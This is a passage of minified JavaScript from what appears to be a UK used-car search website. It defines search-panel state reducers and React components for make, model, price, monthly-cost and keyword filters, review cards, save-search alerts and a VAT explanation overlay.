e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:o}=t.payload;let a=e.invalid.slice();return a=a.filter(e=>e.key!==n),o||a.push({key:n,msg:r}),c()({},e,{invalid:a})}case"SET_SEARCH_CONTEXT":return c()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return c()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?c()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=c()({},e);return t.payload.VehicleId===n.VehicleId&&(n=c()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?c()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return c()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return c()({},e,t.payload);case"SET_PERSIST_RESULT":return c()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return rn(rn({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return rn(rn({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return rn(rn({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return rn(rn({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return rn(rn({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(6801);function on(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function an(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?on(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):on(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ln=n(4821);const cn=function(e){let{AveragePrice:t,ReviewImage:n,Make:r,Model:o,ReviewUrl:i,Score:l,Summary:c,LifeStyleImage:d,UsedCarsUrl:u,qa:m}=e;const p=d||n,f=l?l/2:null;return a.createElement("div",{className:"r rev","data-q":(0,s.r5)(m,"ReviewsItem")},a.createElement("header",{className:"flex-container rev__header a-center"},a.createElement("div",{className:"grow"},a.createElement("p",{className:"title-5 no-margin no-scale"},r),a.createElement("p",{className:"no-margin medium-text"},o)),l>0&&a.createElement("div",{className:"shrink"},a.createElement(ln.V,{centreBg:Je.M.white,score:f,max:5,size:100}))),t>0&&a.createElement("a",{href:"".concat(u||""),className:"btn btn--circle average","data-q":(0,s.r5)(m,"ReviewsAveragePrice")},a.createElement("div",{className:"average__price"},"£".concat((0,s.qC)(t))),a.createElement("div",{className:"average__title"},"Average price")),a.createElement("a",{href:i||"#","aria-label":"".concat(r," ").concat(o)},a.createElement("div",{className:"image-container"},a.createElement(He,{src:"".concat(p,"?s=s"),alt:"".concat(r," ").concat(o," review"),css:null}))),a.createElement("div",{className:"rev__cta"},c&&a.createElement("p",{className:"text-c no-margin rev__blurb"},c),u&&a.createElement("a",{href:u,className:"btn btn--expand","data-q":(0,s.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(r)},"Find used cars"),i&&a.createElement("a",{href:i,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,s.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(r," ").concat(o," Review")},"Read review")))};const sn=function(e){let{reviews:t,qa:n}=e;return a.createElement("section",{className:"sr"},a.createElement("div",{className:"sr__main"},t.map((e,t)=>a.createElement(cn,(0,ve.A)({key:"r".concat(t)},e,{qa:n})))))};function dn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function un(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?dn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):dn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const mn=a.lazy(()=>n.e(6428).then(n.bind(n,6642)));function pn(e){let{additionalParams:t,className:n,id:r,recordCount:o,text:i,vehicleType:l="car",qa:c}=e;const[d,u]=(0,a.useState)(!1),[m,p]=(0,a.useState)(!1);function f(e){const n=window.m.getSearchJSON();(0,et.A)("/search/".concat(l,"/SearchByPanel/"),un(un(un({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:a.createElement(a.Fragment,null,a.createElement(Qe.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(f(),p(!0)):u(!0)},qa:(0,s.r5)(c,r),text:i,isSpinning:m,disabled:m,type:"button"}),a.createElement(It.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:d,onOpenChange:u,title:"To find cars near you please enter your postcode",addPadding:!0},a.createElement(mn,{searchBehaviour:e=>f(e)})))}var fn=n(7193),hn=n.n(fn),vn=n(1030);function gn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const bn=e=>{if(Array.isArray(e))for(let t=0,n=e.length;t<n;t++)if(e[t].Selected)return e[t].Name;return"*"},wn=(e,t)=>{if(Array.isArray(e))for(let n=0,r=e.length;n<r;n++)if(e[n].Name===t)return e[n];return{Counter:0,Name:"Makes (any)",Id:"makes_any",Models:[],Trims:[],Value:"*",Selected:!1}},Cn=e=>e.Selected;function En(e){var t;let{MakeModels:n,qa:r,onUpdate:o}=e;const[i,l]=(0,a.useState)(bn(n)),[c,d]=(0,a.useState)(bn(null===(t=wn(n,i))||void 0===t?void 0:t.Models));(0,a.useEffect)(()=>{var e;const t=bn(n),r=bn(null===(e=wn(n,t))||void 0===e?void 0:e.Models);l(t),d(r)},[n]);const u=[...n],m=(e=>{const t=e.filter(Cn);return t.length>0?t[0].Models:t})(u),p=m.length<=1;return"*"!==u[0].Value&&u.unshift({Counter:0,Name:"Make (any)",Id:"make_any",Value:"*",Selected:"*"===i,Trims:[],Models:[]}),0!==m.length&&"*"===m[0].Value||m.unshift({Counter:0,Name:"Model (any)",Id:"model_any",Value:"*",Selected:"*"===c}),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:u,name:"Make",value:i,onChange:(e,t)=>{l(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>yn(yn({},e),{},{Selected:t===e.Value}))})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"MakeSelect")}),a.createElement(vn.A,{options:m,name:"Model",value:c,onChange:(e,t)=>{d(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>{if(i===e.Value){const n=e.Models.map(e=>yn(yn({},e),{},{Selected:t===e.Value}));return yn(yn({},e),{},{Models:n})}return e})})),"function"==typeof o&&o(e)},qa:(0,s.r5)(r,"ModelSelect"),disabled:p}))}function kn(e){const t=(0,a.useRef)(null);return a.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},a.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),e.onChange(e.value)}}),a.createElement("span",{className:"radio-title"},e.label))}function Sn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,a.useState)(e.value||t(e.values));return(0,a.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),a.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>a.createElement(kn,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function Mn(e){let{isPaymentSearch:t,name:n,onUpdate:r,panelName:o,panelType:i,vehicleType:l,qa:c}=e;const[d,u]=(0,a.useState)(t?"monthly":"total");(0,a.useEffect)(()=>{u(t?"monthly":"total")},[t]);return a.createElement("div",{className:"sp__mode"},a.createElement(Sn,{classes:"margin-auto",name:"Pricing",value:d,values:[{Id:"Pricing_price",Name:"Price",Value:"total"},{Id:"Pricing_monthly",Name:"Monthly cost",Value:"monthly"}],onChange:e=>{var t;u(e);const a="monthly"===e;window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PaymentSearchSelection:{Selected:a}}));const c={event:"search_panel_toggle",searchPanel:o,searchType:i,linkText:a?"Monthly cost":"Price",toggleType:"price type",type:l};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(c),"function"==typeof r&&r(n)},qa:[(0,s.r5)(c,"budg_price"),(0,s.r5)(c,"budg_monthly")]}))}const Ln=function(e){return"string"==typeof e?parseInt(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:10):e};function Pn(e){let{MinOptions:t,MaxOptions:n,MinCost:r,MaxCost:o,PaymentMileage:i,PaymentMileageOptions:l,DepositOptions:c,Deposit:d,Term:u,TermOptions:m,onUpdate:p,qa:f,error:h}=e;const v=Ln(r),g=Ln(o),y=t.filter(e=>-1===o||Ln(e.Value)<=o),b=n.filter(e=>-1===r||-1===Ln(e.Value)||Ln(e.Value)>=r),w=(e,t,n)=>{const r=Ln(t);window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:r})),"function"==typeof p&&p(e,r)},C=(e,t,n)=>{const r=Ln(t),o="MinCost"===e&&g>0&&r>g?["Monthly",!1,"Min price must be less than max"]:"MaxCost"===e&&r>0&&v>0&&r<v?["Monthly",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,o)),w(e,t,n)};return a.createElement(a.Fragment,null,a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:y,name:"MinCost",value:r||-1,onChange:(e,t)=>C(e,t,"MinPaymentMonthlyCost"),qa:(0,s.r5)(f,"MinCostSelect")}),a.createElement(vn.A,{options:b,name:"MaxCost",value:o||-1,onChange:(e,t)=>C(e,t,"MaxPaymentMonthlyCost"),qa:(0,s.r5)(f,"MaxCostSelect")}),!!h.length&&a.createElement("div",{className:"err err--".concat(0===h[0].msg.indexOf("Min")?"a":"b")},h[0].msg)),a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:c,name:"Deposit",value:d||-1,onChange:(e,t)=>w(e,t,"PaymentDeposit"),qa:(0,s.r5)(f,"DepositSelect")}),a.createElement(vn.A,{options:m,name:"Term",value:u||-1,onChange:(e,t)=>w(e,t,"PaymentTerm"),qa:(0,s.r5)(f,"TermSelect")}),i&&a.createElement(vn.A,{options:l,name:"PaymentMileage",value:i||-1,onChange:(e,t)=>w(e,t,"PaymentMileage"),qa:(0,s.r5)(f,"QA_PriceMileage")})))}var xn=n(4096);function _n(e){let{error:t,MaxPrice:n,MaxPriceOptions:r,MinPrice:o,MinPriceOptions:i,onUpdate:l,qa:c}=e;const d=Ln(o),u=Ln(n),m=i.filter(e=>-1===u||Ln(e.Value)<u),p=r.filter(e=>-1===d||-1===Ln(e.Value)||Ln(e.Value)>d),f=(e,t)=>{const n=parseInt(t,10),r="MinPrice"===e&&u>0&&n>u?["Price",!1,"Min price must be less than max"]:"MaxPrice"===e&&n>0&&d>0&&n<d?["Price",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,r)),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[e]:t})),l(e,n)};return a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:m,name:"MinPrice",value:o||-1,onChange:f,qa:(0,s.r5)(c,"MinPriceSelect")}),a.createElement(vn.A,{options:p,name:"MaxPrice",value:n||-1,onChange:f,qa:(0,s.r5)(c,"MaxPriceSelect")}),!!t.length&&a.createElement("div",{className:"err err--".concat(0===t[0].msg.indexOf("Min")?"a":"b")},t[0].msg))}const Rn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};const t=(0,a.useRef)(!1);t.current||(e(),t.current=!0)};function On(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function An(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?On(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):On(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Nn=n(5177),jn=n(8075);function Tn(e){let{label:t,section:n,CommonKeywords:r,Keywords:o,onUpdate:i,qa:l}=e;const c=(0,a.useRef)(null),[d,u]=(0,a.useState)(o.map(e=>e.Name)),m=(0,a.useCallback)(()=>d.map(e=>({Id:null,Name:e,Value:e,Selected:!1,Counter:0})),[d]),p=(0,a.useCallback)(()=>{const e=d.length?d.join("|"):"";window.m.Store.dispatch(window.m.Action("updateSearchPanel")({Keywords:m()})),"function"==typeof i&&i("Keywords",e)},[d,i,m]),f=e=>{const t=d.indexOf(e);t>-1&&(d.splice(t,1),u(d),p())},h=()=>{const e=c.current;if(!e.value)return null;const t=d||[];e.value.split(/,|;|"/).forEach(e=>{const n=e.trim();""!==n&&-1===t.indexOf(n)&&t.push(n)}),u(t.slice(0,19)),p(),e.value=""};return a.createElement("div",{className:"keyword"},a.createElement("div",{className:"keyword__input"},a.createElement("input",{"data-q":(0,s.r5)(l,"KeywordsInput"),onKeyUp:e=>{"Enter"===e.key&&h()},ref:c,type:"text",maxLength:100,name:"keywords",placeholder:t}),a.createElement("button",{className:"btn","data-q":(0,s.r5)(l,"AddKeyword"),onClick:h,type:"button"},"Add")),0!==d.length&&a.createElement("ul",{className:"keyword-list"},d.map((e,t)=>a.createElement("button",{key:e,className:"keyword__item btn",onClick:()=>f(e),type:"button"},e,a.createElement("i",{className:"m-close",title:'Remove "'.concat(e,'"')},a.createElement(jn.A,{colour:Je.M.secondary}))))),r&&a.createElement("div",{className:"common"},a.createElement("p",{className:"title"},"You can also select ",a.createElement("strong",null,"Common Keywords")," to include in your search..."),a.createElement("div",null,r.map(e=>{const t=e.Value.toString(),r=d.indexOf(t)>-1;return a.createElement(Nn.A,{onChange:r?()=>f(t):()=>{return e=t,void(-1===d.indexOf(e)&&(d.unshift(e),u(d),p()));var e},key:t,id:t,name:t,label:e.Name,checked:r,qa:(0,s.r5)(l,n)})}))))}var Vn=n(7351);function In(e){return a.createElement("div",{className:"".concat(e.name.toLowerCase()," m-multi__wrapper")},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(Vn.A,{options:e.options,name:e.name,counters:e.counters,qa:e.qa,section:e.section,onChange:function(t,n,r){window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:e.options.map(e=>(e.Value===n&&(e.Selected=r),e))})),"function"==typeof e.onUpdate&&e.onUpdate(t,n,r)}}))}function Dn(e){let{options:t,name:n,onUpdate:r,qa:o}=e;const i=t.slice(),l=function(){const e=t.filter(e=>e.Selected);return e.length?e[0].Value:t.length?t[0].Value:null}();return a.createElement("div",{className:"input-field ".concat(n.toLowerCase())},a.createElement(vn.A,{options:i,name:n,value:l,onChange:(e,o)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:t.map(e=>(e.Selected=e.Value===o,e))})),"function"==typeof r&&r(e,o)},qa:o}))}function Hn(e){return a.createElement("div",{className:"input-field  ".concat(e.name.toLowerCase())},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(vn.A,{options:e.options,name:e.name,value:e.value,onChange:(t,n)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:n})),e.onUpdate&&"function"==typeof e.onUpdate&&e.onUpdate()},qa:e.qa,disabled:e.disabled}))}function Zn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function qn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Wn(e){let{initialLocation:t}=e;const[n,r]=(0,a.useState)(!1),o=n?"Fetching dealers...":"Reset search criteria",i=t?"Try increasing your search distance to include more dealerships":"We need a valid postcode to find dealers near you";return a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("p",{className:"title-3 no-margin-t"},"We're sorry, there were no matching dealers"),a.createElement("div",{className:"card"},a.createElement("p",{className:"subtitle"},i),t&&a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:n,onClick:()=>{r(!0),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({DealerName:null,Distance:200})),window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("search")())},type:"button"},o)))}function Bn(e){return a.createElement("svg",(0,ve.A)({},e,{fill:"currentColor",viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{transform:"translate(5)",strokeWidth:"2.5"},a.createElement("path",{d:"m22.5 22.5h5v5h-5v5h-5v-5h-5v-5h5v-5h5z"}),a.createElement("path",{d:"m35 21.25c0-7.675-2.825-14.1-10-15.8v-5.45h-10v5.45c-7.15 1.7-10 8.1-10 15.8v13.75l-5 2.5v5h40v-5l-5-2.5zm-25 16.25h20v-16.25c0-6.2-2.5-11.875-10-11.875s-10 5.675-10 11.875z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"m20 50c2.75 0 5-2.25 5-5h-10c0 2.75 2.25 5 5 5z"})))}const Un=a.lazy(()=>n.e(2655).then(n.bind(n,9235)));function Fn(e){let{btnText:t,className:n,csrfToken:r,showNoResults:o,qa:i}=e;const[l,c]=(0,a.useState)(!0),[d,u]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{SearchPanel:e}=window.m.Store.getState();c(!!e.PostCode||o)}}),()=>{e=!1}},[o]),l?a.createElement(a.Fragment,null,a.createElement("button",{className:(0,ue.A)("btn savesearch btn--svg-inline",n),onClick:function(){var e;u(!0),null===(e=window.trk)||void 0===e||e.track("audit","savesearchrequest")},"data-q":(0,s.r5)(i,"SaveSearchBtn"),type:"button"},a.createElement(Bn,{className:"color-content-primary small-padding-r"}),t||"Save this search"),a.createElement(It.A,{open:d,onOpenChange:u,title:"Save Search and Create Alert",description:"Save your current search to receive email alerts when new matching vehicles are available",addPadding:!0},a.createElement(Un,{name:function(e){const t=e.getMinutes();return"".concat(e.getDate(),"-").concat(e.getMonth()+1,"-").concat(e.getFullYear()," ").concat(e.getHours(),":").concat(t<10?"0":"").concat(t)}(new Date),close:()=>u(!1),csrfToken:r}))):null}function zn(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;const[l,c]=(0,a.useState)(!1);(0,a.useEffect)(()=>{l&&(window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("reset")()).then(()=>{window.m.Store.dispatch(window.m.Action("search")())}))},[l]);const s=l?"Fetching vehicles...":"Reset all";return n&&""!==n||r?a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("div",{className:"card"},a.createElement("p",{className:"title-4 no-margin-t"},"We're sorry, there were no matching vehicles"),""===n&&r||""!==n?a.createElement("p",null,"Try widening your search preferences to see what is available"):a.createElement("p",null,"We need a valid postcode to find vehicles near you"),a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:l,onClick:function(){c(!0)},type:"button"},s)),"stock"!==o&&a.createElement("div",{className:"card medium-margin"},a.createElement("p",null,"Get notified when a vehicle becomes available by saving this search"),a.createElement(Fn,{className:"btn--centered",csrfToken:t,qa:i,showNoResults:!0}))):null}var Gn=n(3625);function $n(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;return"dealer"===o?a.createElement("div",null,a.createElement(Wn,{initialLocation:n,qa:i})):"seo"===o?null:"stock"===o||"home"===o||"dpv"===o||"srp"===o?a.createElement("div",null,a.createElement(zn,{csrfToken:t,pageType:o,initialLocation:n,allowResultsWithNoPostcode:r})):a.createElement("div",null,a.createElement("h3",{className:"flex a-center j-center"},"Loading",a.createElement(Gn.A,{colour:Je.M.contentPrimary})))}var Kn=n(159);function Yn(e){let{Manufacturer:t,Model:n,Title:r,qa:o}=e;return a.createElement("div",{className:"result-card__header","data-q":(0,s.r5)(o,"SRHeader")},a.createElement("h3",{className:"title-4 no-margin","data-q":(0,s.r5)(o,"SRTitle")},t,", ",n),a.createElement("h4",{className:"color-content-primary line-clamp-1 body-text no-margin"},r))}function Jn(e){let{alt:t,images:n,onError:r}=e;return a.createElement("div",{className:"featured-gallery-container"},a.createElement("div",{className:"grid featured-gallery"},a.createElement("div",{className:"col featured-gallery-col"},a.createElement("img",{src:n[0].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col featured-gallery-col-secondary"},a.createElement("div",{className:"grid height-100"},a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[1].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[2].Medium,alt:t,onError:r,className:"image__photo"}))))))}var Xn=n(7125);function Qn(e){let{children:t,ImageCount:n,IsEnquired:r,IsFeaturedAdvert:o,FeaturedAdvertImages:i,IsViewed:l,MainImage:c,Sold:d,Title:u,qa:m}=e;const[p,f]=(0,a.useState)(c.Medium),h=()=>{f(c.DefaultImage)};return a.createElement("div",{className:"result-card__image-container"},a.createElement("div",{className:"result-card__image","data-q":(0,s.r5)(m,"SRImage")},o?a.createElement(Jn,{alt:u,images:i,onError:h}):a.createElement(He,{src:p,alt:u,onError:h,css:"image__photo"}),n>0&&a.createElement("span",{className:"result-card__image-data pointer-events-none right",title:"View all ".concat(n," images")},a.createElement(Xn.A,{className:"color-white"}),n),!d&&r&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SREnquired")},"Enquired"),!d&&!r&&l&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SRViewed")},"Viewed")),!d&&t)}function er(e){let{children:t,qa:n}=e;const[r,o]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"btn btn--link vat-overlay-button",onClick:()=>o(!0),"data-q":(0,s.r5)(n,"VATOverlay"),type:"button"},t),a.createElement(It.A,{open:r,onOpenChange:o,title:"VAT",description:"Information about VAT pricing on vehicles",addPadding:!0},a.createElement("p",{className:"no-margin"},"Most consumers will need to pay VAT because VAT is the tax you pay on any goods bought inside the UK and the European Union. The standard rate is 20% which is why the price on vehicles including VAT is higher. The price which excludes VAT (exc. VAT) shows the amount that VAT registered businesses will pay for a vehicle once they've claimed back the VAT.")))}const tr=e=>a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"circle-info"}),a.createElement("g",{stroke:"null",fill:"currentColor"},a.createElement("path",{d:"M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"}))),nr=a.lazy(()=>n.e(2738).then(n.bind(n,456)));function rr(e){let{qa:t}=e;return a.createElement("span",{className:"flex flex-gap-sml a-center title-5 no-scale no-margin relative"},"Inc. VAT",a.createElement(er,{qa:t},a.createElement(tr,{width:16,height:16})))}function or(e){let{onClick:t,qa:n}=e;return a.createElement("button",{type:"button",className:"btn btn--link",onClick:t,"data-q":(0,s.r5)(n,"SRFinanceExampleBtn")},a.createElement(tr,{width:20,height:20}))}function ar(e){let{IsPaymentSearch:t,showVATPrices:n,priceCall:r,Sold:o,GBPPriceIncVAT:i,priceLabel:l,qa:c}=e;return t||n?t||!n||r?t?a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l(),!o&&n&&a.createElement(rr,{qa:c})):null:a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"PriceVATInc")},i,!o&&a.createElement(rr,{qa:c})):a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l())}function ir(e){const{DefaultMonthlyCost:t,DefaultMonthlyCostType:n,IsFeaturedAdvert:r,IsLowMileage:o,IsPaymentSearch:i,IsPriceExcludingVAT:l,GBPPriceIncVAT:c,GBPPriceExcVAT:d,Reduced:u,Sold:m,qa:p,VehicleId:f,VehicleType:h}=e,[v,g]=(0,a.useState)(!1),y=()=>{g(!0)},b=(()=>{if(!m){if(i)return 